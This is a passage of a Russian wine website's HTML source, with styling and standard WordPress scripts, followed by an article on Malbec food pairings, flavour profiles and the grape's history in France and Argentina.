  .u95eedbccb4dbf1107c01e9ebe96beafb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u95eedbccb4dbf1107c01e9ebe96beafb:active, .u95eedbccb4dbf1107c01e9ebe96beafb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u95eedbccb4dbf1107c01e9ebe96beafb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u95eedbccb4dbf1107c01e9ebe96beafb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u95eedbccb4dbf1107c01e9ebe96beafb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u95eedbccb4dbf1107c01e9ebe96beafb:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ub271b124f51a7ea0438feaf5bd829862 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub271b124f51a7ea0438feaf5bd829862:active, .ub271b124f51a7ea0438feaf5bd829862:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub271b124f51a7ea0438feaf5bd829862 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub271b124f51a7ea0438feaf5bd829862 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub271b124f51a7ea0438feaf5bd829862 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub271b124f51a7ea0438feaf5bd829862:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u9e206a1d627c5c88a6ce0bdad5c34c2d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9e206a1d627c5c88a6ce0bdad5c34c2d:active, .u9e206a1d627c5c88a6ce0bdad5c34c2d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9e206a1d627c5c88a6ce0bdad5c34c2d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9e206a1d627c5c88a6ce0bdad5c34c2d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u9e206a1d627c5c88a6ce0bdad5c34c2d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u9e206a1d627c5c88a6ce0bdad5c34c2d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Лучшие пары для мальбека - ПродуктАлко</title>
  <meta name="description" content="Обзор вина Мальбек Лучшие пары для мальбека Узнайте, какие продукты лучше всего подходят мальбеку Мальбек – среднее по насыщенности красное вино, поэтому">
  <link rel="canonical" href="/vino/luchshie-pary-dlya-malbeka.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html#primaryimage","inLanguage":"ru-RU","url":"https://itsmywine.ru/media/cache/uploads/2018/04/25/1524654830.98cb109fe59530a498588f5512a928be/photo_cropped.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html#webpage","url":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0430\u0440\u044b \u0434\u043b\u044f \u043c\u0430\u043b\u044c\u0431\u0435\u043a\u0430 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html#primaryimage"},"datePublished":"2019-12-17T23:24:24+00:00","dateModified":"2019-12-17T23:24:24+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u041e\u0431\u0437\u043e\u0440 \u0432\u0438\u043d\u0430 \u041c\u0430\u043b\u044c\u0431\u0435\u043a \u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0430\u0440\u044b \u0434\u043b\u044f \u043c\u0430\u043b\u044c\u0431\u0435\u043a\u0430 \u0423\u0437\u043d\u0430\u0439\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u043c\u0430\u043b\u044c\u0431\u0435\u043a\u0443 \u041c\u0430\u043b\u044c\u0431\u0435\u043a \u2013 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u043f\u043e \u043d\u0430\u0441\u044b\u0449\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043a\u0440\u0430\u0441\u043d\u043e\u0435 \u0432\u0438\u043d\u043e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443","breadcrumb":{"@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html","url":"https://produktalko.com/vino/luchshie-pary-dlya-malbeka.html","name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u043f\u0430\u0440\u044b \u0434\u043b\u044f \u043c\u0430\u043b\u044c\u0431\u0435\u043a\u0430"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1393">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fvino%2Fluchshie-pary-dlya-malbeka.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fvino%2Fluchshie-pary-dlya-malbeka.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/vino" itemprop="item"><span itemprop="name">Вино</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-12-18">18.12.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Обзор вина Мальбек</h1>
                  <h2>Лучшие пары для мальбека</h2>
                  <h3>Узнайте, какие продукты лучше всего подходят мальбеку</h3>
                  <p><b>Мальбек – среднее по насыщенности красное вино, поэтому он сочетается с более пряной и богатой по вкусу пищей. Однако, в отличие от каберне совиньон, у мальбека нет слишком долгого послевкусия и это значит, что к нему отлично подходит мясо индейки или жареная свинина. Секрет вкусного мальбека также кроется в сочетании с перцем, шалфеем, сливочными грибными соусами, расплавленным сыром, в частности, с голубым.</b></p>
                  <h2>Бургер с голубым сыром + чилийский мальбек</h2>
                  <p style="clear: both"><img decoding="async" src="https://itsmywine.ru/media/cache/uploads/2018/04/25/1524654830.98cb109fe59530a498588f5512a928be/photo_cropped.jpg"></p>
                  <p>Хорошая бутылка простого мальбека имеет много красных фруктовых нот и лёгкую насыщенность. Поэтому голубой сыр усилит вкусовую интенсивность пары.</p>
                  <h2>Ягнятина с мятой + аргентинский мальбек</h2>
                  <p style="clear: both"><img decoding="async" src="https://itsmywine.ru/media/cache/uploads/2018/04/25/1524653759.3d3e15e9c411ae0b874093dc769b1c29/photo_cropped.jpg"></p>
                  <p>Вина из Сан-Рафаэля в Аргентине имеют своей характерной чертой травянистость, которая прекрасно сочетаются с ароматами мяты, розмарина, лаванды и других трав.</p>
                  <h2>Дикий рис и перец, фаршированный грибами + французский мальбек</h2>
                  <p style="clear: both"><img decoding="async" src="https://itsmywine.ru/media/cache/uploads/2018/04/25/1524653818.5e29c303fcbfe342d188bc123e9232e2/photo_cropped.jpg"></p>
                  <p>Каор – это место происхождения сорта мальбек и здесь рождается вино лёгкой насыщенности, иногда имеющее тонкие нотки высушенного красного перца. Фаршированный перец с достаточным количеством умами отлично дополнит этот французское вино. Всё дело в равновесии, поэтому при приготовлении этого блюда обязательно используйте достаточное количество жирных продуктов (оливковое или сливочное масло, орехи или сливки), чтобы блюдо могло поддерживать достаточный уровень танина.</p>
                  <h3>Ниже представлен список продуктов, которые хорошо сочетаются с винами мальбек</h3>
                  <h2>Мясо и белок</h2>
                  <p>Мальбек подходит к темному мясу птицы, жареной свинине, различным стейкам и вырезке. Также это вино сочетается с необычными видами мяса, например, бургерами из страуса или буйвола, и даже с олениной. Вегетарианцам лучше использовать в блюде белые грибы и тмин, который усилит уровень умами.</p>
                  <p>Мальбек является одним из немногих красных вин, которые хорошо сочетаются с голубым сыром и другими острыми и мягкими сырами. Он также подойдёт к проволоне и швейцарскому сыру. Главный секрет этой пары – недолгое послевкусие, поэтому к вину подходит сыр с таким же не слишком затянутым послевкусием.</p>
                  <h2>Травы и специи</h2>
                  <p>Интересная способность мальбека в том, что когда вместе с ним вы едите сухие, пустынные травы, вино приобретает более фруктовый и богатый вкус. Это объясняет, почему некоторые смолистые травы, такие как шалфей, розмарин и даже можжевельник, становятся поразительным дополнением к вину. Ещё одно сказочное сочетание – мята. По какой-то причине у мальбека появляется более сложный вкус, когда он соединяется с мятой, поэтому такое вино отлично подойдёт к традиционным отбивным из ягнёнка с мятой. Кроме этого, стоит присмотреться к луку, вместо чеснока, и попробовать в пару разные виды перца (белый, розовый, зелёный, красный). Для более выдержанного мальбека попробуйте экзотические специи, включая гвоздику, корицу, душицу.</p>
                  <h2>Овощи</h2>
                  <p>Мальбек определённо больше подходит к блюдам из мяса и картофеля. Тем не менее, есть несколько интересных овощных вариантов пары. Самый очевидный пример – грибы всех видов, особенно жареные. Аргентинский терруар придаёт мальбеку тонкий красный перчёный аромат, который можно украсить настоящими красными перцами, если их обжарить.</p>
                  <p style="clear: both"><img decoding="async" src="https://itsmywine.ru/media/cache/uploads/2018/04/25/1524654853.6466629fb686eb4e11dfbc9e3e1cc24f/photo_cropped.jpg"></p>
                  <h3>Продукты, которых следует избегать</h3>
                  <p>Как и с многими другими красными винами, мальбек не рекомендуется пить с зеленью, рыбой и соусом винегрет. Почему? Горькая зелень сделает вкус вина ещё горче, рыбное послевкусие будет долгим и превратит вкус вина в консервную банку, а высокая кислотность в салате сделает напиток более плоским. Однако, существует несколько обходных путей – кремовые основы для блюд или обжарка овощей без кислоты с большим добавлением масла.</p>
                  <h2>Знакомьтесь &#8212; Мальбек!</h2>
                  <p>Мальбек – это мощное насыщенное красное вино. Виноград этого сорта произрастает в основном в Аргентине и Франции.</p>
                  <p>Мальбек – это мощное насыщенное красное вино. Виноград этого сорта произрастает в основном в Аргентине и Франции. Благодаря яркому аромату темных фруктов и дымным нотам, мальбек является хорошей альтернативой более дорогим каберне совиньон и сира.<br>
                  Однако, относительно невысокая стоимость – далеко не единственное достоинство мальбека, незаслуженно получившего репутацию непритязательного. Возможно, узнав о его секретах, некоторых фактах из «биографии» и подобрав для себя идеальную гастрономическую пару, некоторые из вас пересмотрят свое мнение касательно этого вина.<br>
                  Вкус мальбека</p>
                  <p>Аргентинский мальбек. В бокале аргентинского мальбека доминируют преимущественно фруктовые ноты ежевики, сливы и черешни. Аромат играет оттенками молочного шоколада, какао, фиалок, кожи и, в зависимости от срока выдержки, дополняется сладковатой нотой табака в послевкусии.</p>
                  <p>Французский мальбек сильно отличается от своего «фруктового» аргентинского собрата. Мальбек из региона Каор и Долины Луары благоухает кожей, терпкими нотами смородины и оттенками темной спелой сливы. Послевкусие сопровождается особой пикантной терпкой нотой, которую ценители вин связывают с понятием «зеленых» танинов. Французскому мальбеку, в отличие от аргентинского, характерны более высокая кислотность, достаточно мягкие танины и меньший уровень алкоголя, что делает его более требовательным к сроку выдержки.</p>
                  <p>Юго-запад Франции – родина мальбека, где он иногда встречается под названием кот (Côt) или оксерруа (Auxerrois). Этот насыщенный, с толстой кожицей виноград стал результатом естественного скрещивания двух аутентичных сортов: монпелье (Лангедок-Руссильон) и гайак (Юго-запад). Сегодня большинство виноградников сорта мальбек располагаются в окрестностях Каора, небольшого городка на берегу реки Ло, притоке Гаронны.</p>
                  <p>Довольно скоро после своего появления мальбек вошел в пятерку наиболее популярных бордосских сортов винограда. К сожалению, по причине недостаточной устойчивости к холоду и сопротивляемости вредителям, он так и не смог удержать лидирующие позиции в Бордо. Взамен, мальбек нашел себе второй дом в аргентинской провинции Мендоса, где в 1868 году по приказу мэра одноименной столицы региона французский ботаник впервые высадил лозы этого сорта.</p>
                  <p>Основные характеристики мальбека<br>
                  Фруктовые ароматы: темная вишня, гранат, слива, малина, ежевика, черника.<br>
                  Другие ароматы: какао, молочный шоколад, кофе, патока, кожа, черный перец, табак.<br>
                  Ароматы после выдержки в дубе: оттенки винили, укропа, кокоса.<br>
                  Кислотность – средняя.<br>
